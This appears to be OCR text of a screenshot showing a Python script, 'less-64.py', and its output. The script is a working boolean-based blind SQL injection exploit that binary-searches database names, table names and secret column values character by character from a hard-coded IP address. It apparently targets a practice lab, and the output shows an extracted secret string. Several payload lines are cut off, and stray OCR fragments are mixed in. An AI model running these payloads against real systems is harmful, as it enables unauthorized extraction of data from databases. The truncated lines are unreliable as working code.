 === RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python36/less-64.p
u
un
unW
unWa
unWaZ
unWaZO
unWaZOv
unWaZOvJ
unWaZOvJE
unWaZOvJEz
unWaZOvJEzT
unWaZOvJEzTW
unWaZOvJEzTWH
unWaZOvJEzTWHe
unWaZOvJEzTWHeb
unWaZOvJEzTWHebO
unWaZOvJEzTWHebOu
unWaZOvJEzTWHebOuy
unWaZOvJEzTWHebOuyc
unWaZOvJEzTWHebOuycl
unWaZOvJEzTWHebOuyclQ
unWaZOvJEzTWHebOuyclQY
unWaZOvJEzTWHebOuyclQYw
unWaZOvJEzTWHebOuyclQYwT
unWaZOvJEzTWHebOuyclQYwT
unWaZOvJEzTWHebOuyclQYwT
unWaZOvJEzTWHebOuyclQYwT
unWaZOvJEzTWHebOuyclQYwT
less-60
less-61
payload2="?id=
group_concat(table_nam
less-64.py - C:/Users/华硕/AppData/Local/Programs/Python/Python36/less-64.py (3.6.0)
File Edit Format Run Options Window Help
import requests
DB=""
for i in range(1,30):
    low=32
    high=128
    mid=(low+high) // 2
    while high>low:
        payload="?id=1 and ascii(substr(database(),"+str(i)+",1))>"+str(mid)
        payload2="?id=1 and ascii(substr((select group_concat(table_name) from information_schema.tables w
        payload3="?id=1 and ascii(substr((select column_name from information_schema.columns where table_
        payload4="?id=1 and ascii(substr((select group_concat(secret_XCQ7) from NI5Q7GBP8D),"+str(i)+",1))
        url="http://116.62.104.172:81/Less-64/"+payload4
        #print(url)
        r=requests.get(url)
        if 'Your Login name' in r.text:
            low=mid+1
            mid=(low+high) // 2
        else:
            high=mid
        mid=(low+high) // 2
    DB+=chr(mid)
    print(DB)